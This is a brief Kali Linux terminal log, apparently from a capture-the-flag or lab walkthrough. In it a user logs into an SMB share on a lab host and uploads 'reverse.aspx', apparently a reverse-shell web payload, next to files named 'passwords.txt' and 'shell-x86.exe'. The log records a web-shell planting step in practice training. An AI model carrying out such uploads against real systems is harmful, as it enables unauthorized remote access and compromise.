 IDA
┌──(kali㉿kali)-[~/Desktop/hacking/working]
└─$ smbclient \\\\10.10.123.248\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put reverse.aspx
putting file reverse.aspx as \reverse.aspx (8.0 kb/s) (average 8.0 kb/s)
smb: \> ls
. D 0 Fri Jun 4 16:20:34 2021
.. D 0 Fri Jun 4 16:20:34 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
reverse.aspx A 3415 Fri Jun 4 16:20:34 2021
shell-x86.exe A 73802 Fri Jun 4 16:12:37 2021
7735807 blocks of size 4096. 4937893 blocks available
smb: \>